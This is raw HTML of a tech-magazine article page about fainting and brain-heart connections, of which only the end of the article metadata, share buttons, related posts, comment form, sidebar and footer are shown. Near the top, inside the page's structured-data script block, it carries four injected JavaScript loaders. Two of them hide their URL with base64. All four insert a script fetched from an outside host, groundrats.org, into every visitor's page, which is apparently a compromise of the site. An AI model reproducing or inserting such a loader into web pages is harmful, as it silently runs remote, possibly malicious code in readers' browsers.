Fellowship.;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https:\/\/groundrats.org\/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');\n;(function(f,b,n,j,x,e){\n        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');\n        x=b.createElement(n);e=b.getElementsByTagName(n)[0];\n        x.async=1;x.src=decodedUrl;\n        e.parentNode.insertBefore(x,e);\n    })(window,document,'script');;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https:\/\/groundrats.org\/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');\n;(function(f,b,n,j,x,e){\n        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');\n        x=b.createElement(n);e=b.getElementsByTagName(n)[0];\n        x.async=1;x.src=decodedUrl;\n        e.parentNode.insertBefore(x,e);\n    })(window,document,'script');","publisher":{"@id":"#Publisher","@type":"Organization","name":"Tekh Decoded","logo":{"@type":"ImageObject","url":"https:\/\/tekhdecoded.com\/wp-content\/uploads\/2017\/02\/d1.png"},"sameAs":["https:\/\/www.facebook.com\/TekhDecoded","https:\/\/twitter.com\/tekhdecoded"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tekhdecoded.com\/the-secret-behind-passing-out-new-brain-heart-connection-identified\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Kiran Fernandes","url":"https:\/\/tekhdecoded.com\/author\/kiranf\/"},"image":{"@type":"ImageObject","url":"https:\/\/tekhdecoded.com\/wp-content\/uploads\/2023\/11\/Man-Passed-Out-1536x1152-1.webp","width":1536,"height":1152}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;name=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;description=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;media=https://tekhdecoded.com/wp-content/uploads/2023/11/Man-Passed-Out-1536x1152-1.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified%20https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-974">

								<div class="author-avatar">
						<a href="https://tekhdecoded.com/author/kiranf/">
							<img alt='Photo of Kiran Fernandes' src='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://tekhdecoded.com/author/kiranf/">Kiran Fernandes</a></h3>

				<div class="author-bio">
					Kiran is your friendly neighbourhood tech enthusiast who's passionate about all kinds of tech, goes crazy over 4G and 5G networks, and has recently sparked an interest in sci-fi and cosmology.				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Cracking the Alzheimer’s Code: A Groundbreaking New Approach to Visualizing the True Culprit" href="https://tekhdecoded.com/cracking-the-alzheimers-code-a-groundbreaking-new-approach-to-visualizing-the-true-culprit/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2023/04/Neuron-Synapse-Hologram-Illustration-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/cracking-the-alzheimers-code-a-groundbreaking-new-approach-to-visualizing-the-true-culprit/">Cracking the Alzheimer’s Code: A Groundbreaking New Approach to Visualizing the True Culprit</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 10, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="How 2 Proteins Could Change the Future of Schizophrenia Treatment" href="https://tekhdecoded.com/how-2-proteins-could-change-the-future-of-schizophrenia-treatment/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2023/11/Human-Brain-Genetics-Evolution-1536x878-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/how-2-proteins-could-change-the-future-of-schizophrenia-treatment/">How 2 Proteins Could Change the Future of Schizophrenia Treatment</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 10, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Scientists Reveal 3 Keys to Keeping Your Brain Healthy" href="https://tekhdecoded.com/scientists-reveal-3-keys-to-keeping-your-brain-healthy/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2022/12/Brain-Energy-Boost-Illustration-1536x1024-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/scientists-reveal-3-keys-to-keeping-your-brain-healthy/">Scientists Reveal 3 Keys to Keeping Your Brain Healthy</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 11, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Walking Wonders: Decoding the Neuronal Pathways of Locomotion in Vertebrates" href="https://tekhdecoded.com/walking-wonders-decoding-the-neuronal-pathways-of-locomotion-in-vertebrates/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2023/09/Corticospinal-Neurons-in-Zebrafish-scaled-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/walking-wonders-decoding-the-neuronal-pathways-of-locomotion-in-vertebrates/">Walking Wonders: Decoding the Neuronal Pathways of Locomotion in Vertebrates</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 10, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-secret-behind-passing-out-new-brain-heart-connection-identified/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tekhdecoded.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiV29yZFByZXNzIl0sImZvcm1faWQiOiIxNzk0OSJ9-22181f411bcc38fd48c9c2a63d77a7a6">
				<h-captcha
			class="h-captcha"
			data-sitekey="284a4150-bd20-4e08-a294-be547b7c52d8"
			data-theme="light"
			data-size="normal"
			data-auto="false"
			data-ajax="false"
			data-force="true">
		</h-captcha>
		<input type="hidden" id="hcaptcha_comment_nonce" name="hcaptcha_comment_nonce" value="ca6c418e54" /><input type="hidden" name="_wp_http_referer" value="/the-secret-behind-passing-out-new-brain-heart-connection-identified/" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c785e90989" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Stay Sharp: Healthy Lifestyle Linked to Slower Memory Decline in Older Adults" href="https://tekhdecoded.com/stay-sharp-healthy-lifestyle-linked-to-slower-memory-decline-in-older-adults/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3303">Brain</span></span><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2023/03/Brain-Connections-Neural-Network-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/stay-sharp-healthy-lifestyle-linked-to-slower-memory-decline-in-older-adults/">Stay Sharp: Healthy Lifestyle Linked to Slower Memory Decline in Older Adults</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 11, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.u7buy.de/" target="_blank" rel=" noopener"><img loading="lazy" decoding="async" width="336" height="280" src="https://tekhdecoded.com/wp-content/uploads/2022/06/u7buy.png" alt="fifa coins kaufen" class="wp-image-15959"/></a></figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/TekhDecoded/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/TekhDecoded/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Follow us on Twitter<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="300" data-height="300" href="https://twitter.com/TekhDecoded?ref_src=twsrc%5Etfw">Tweets by TekhDecoded</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Read More<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Rumour: Galaxy S8 Plus will probably replace the EDGE Variant!" href="https://tekhdecoded.com/rumour-galaxy-s8-plus-leaked/" class="post-thumb"><img width="220" height="125" src="https://tekhdecoded.com/wp-content/uploads/2017/02/Samsung-Galaxy-S8-Plus-Renders-Gear-By-MySmartPrice-02-1170x663-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Galaxy S8 Plus" decoding="async" loading="lazy" srcset="https://tekhdecoded.com/wp-content/uploads/2017/02/Samsung-Galaxy-S8-Plus-Renders-Gear-By-MySmartPrice-02-1170x663-1.jpg 1170w, https://tekhdecoded.com/wp-content/uploads/2017/02/Samsung-Galaxy-S8-Plus-Renders-Gear-By-MySmartPrice-02-1170x663-1-300x170.jpg 300w, https://tekhdecoded.com/wp-content/uploads/2017/02/Samsung-Galaxy-S8-Plus-Renders-Gear-By-MySmartPrice-02-1170x663-1-768x435.jpg 768w, https://tekhdecoded.com/wp-content/uploads/2017/02/Samsung-Galaxy-S8-Plus-Renders-Gear-By-MySmartPrice-02-1170x663-1-1024x580.jpg 1024w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/rumour-galaxy-s8-plus-leaked/">Rumour: Galaxy S8 Plus will probably replace the EDGE Variant!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 3, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Touching the Stars: Astronomers Can Now Hold Stellar Nurseries in Their Hands" href="https://tekhdecoded.com/touching-the-stars-astronomers-can-now-hold-stellar-nurseries-in-their-hands/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2021/10/Stellar-Nursery-Models-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/touching-the-stars-astronomers-can-now-hold-stellar-nurseries-in-their-hands/">Touching the Stars: Astronomers Can Now Hold Stellar Nurseries in Their Hands</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 2, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ESA’s Comet Interceptor Approved for Construction" href="https://tekhdecoded.com/esas-comet-interceptor-approved-for-construction/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2022/06/Comet-Interceptor-Concept-scaled-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/esas-comet-interceptor-approved-for-construction/">ESA’s Comet Interceptor Approved for Construction</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 15, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTX 3060TI specs and performance leaked, faster than 2080 super at just $400" href="https://tekhdecoded.com/rtx-3060ti-specs-and-performance-leaked-faster-than-2080-super-at-just-400/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2020/11/NVIDIA-GeForce-RTX-3060-Founders-Edition-Front-1200x682-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/rtx-3060ti-specs-and-performance-leaked-faster-than-2080-super-at-just-400/">RTX 3060TI specs and performance leaked, faster than 2080 super at just $400</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 25, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Clean Energy 24/7: Engineers Use Nanotechnology To Harvest Electricity “From Thin Air”" href="https://tekhdecoded.com/clean-energy-24-7-engineers-use-nanotechnology-to-harvest-electricity-from-thin-air/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2023/05/Harvesting-Electricity-From-Air-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/clean-energy-24-7-engineers-use-nanotechnology-to-harvest-electricity-from-thin-air/">Clean Energy 24/7: Engineers Use Nanotechnology To Harvest Electricity “From Thin Air”</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Beyond 5,500 Worlds: A Sextet of New Exoplanets Sends Discovery Milestone Skyward" href="https://tekhdecoded.com/beyond-5500-worlds-a-sextet-of-new-exoplanets-sends-discovery-milestone-skyward/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2023/09/5500-Exoplanets-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/beyond-5500-worlds-a-sextet-of-new-exoplanets-sends-discovery-milestone-skyward/">Beyond 5,500 Worlds: A Sextet of New Exoplanets Sends Discovery Milestone Skyward</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="CONFIRMED: 2018 Brings us the Brand New Nokia 9 &#038; 8!!" href="https://tekhdecoded.com/new-nokia-9-8-confirmed/" class="post-thumb"><img width="220" height="124" src="https://tekhdecoded.com/wp-content/uploads/2017/12/Nokia-9-concept-5.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tekhdecoded.com/wp-content/uploads/2017/12/Nokia-9-concept-5.jpg 960w, https://tekhdecoded.com/wp-content/uploads/2017/12/Nokia-9-concept-5-768x432.jpg 768w, https://tekhdecoded.com/wp-content/uploads/2017/12/Nokia-9-concept-5-770x433.jpg 770w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/new-nokia-9-8-confirmed/">CONFIRMED: 2018 Brings us the Brand New Nokia 9 &#038; 8!!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 7, 2017</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">About Tekh Decoded<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="About Tekh Decoded" src="https://tekhdecoded.com/wp-content/uploads/2017/02/fav1.png" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">Tekh Decoded is a online magazine focused on computing, electronics and mechanical gadgets. We also cover tech events, smartphones, new arrivals, comparisons and reviews.
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-15" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">We&#8217;re IPv6 Enabled<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="http://ipv6-test.com/validate.php?url=https://tekhdecoded.com" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-9577 size-full" src="https://tekhdecoded.com/wp-content/uploads/2019/01/ipv6-button.png" alt="" width="100" height="50" /></a><br />
Are you ready for the future of the Internet?</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">About Techno FAQ Digital Media<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper image-is-circle is-centered"><img alt="About Techno FAQ Digital Media" src="https://tekhdecoded.com/wp-content/uploads/2019/01/Profile-Picture.jpg" style="width: 100px; height: 100px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">Techno FAQ is a community of technology enthusiasts who believe that technology should be available to all and an effort should be made to help everyone understand it.

We started our journey with flagship blog <a href="https://technofaq.org" target="blank" rel="nofollow">TechnoFAQ.org</a> and are now the fastest growing tech media group in South Asia.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Content Licensing<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" /></a><br />Content on <a href="https://tekhdecoded.com">Tekh Decoded</a> by <a href="https://technofaq.org" target="_blank">Techno FAQ Digital Media</a> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>.</div><div class="clearfix"></div></div><!-- .widget /--><div id="text-16" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Super-powered By<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><p><a href="https://www.hetzner.com/dedicated-rootserver/matrix-ax" target="_blank" rel="noopener nofollow"><img decoding="async" class="size-large wp-image-13812 alignnone" src="https://tekhdecoded.com/wp-content/uploads/2021/09/powered_by_hetzner_amd_root-server.svg" alt="" width="300" /></a><br />
Supercharged by powerful Hetzner AMD servers, letting us serve pages faster than ever! <span class="ILfuVd"><span class="hgKElc">🚀</span></span></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

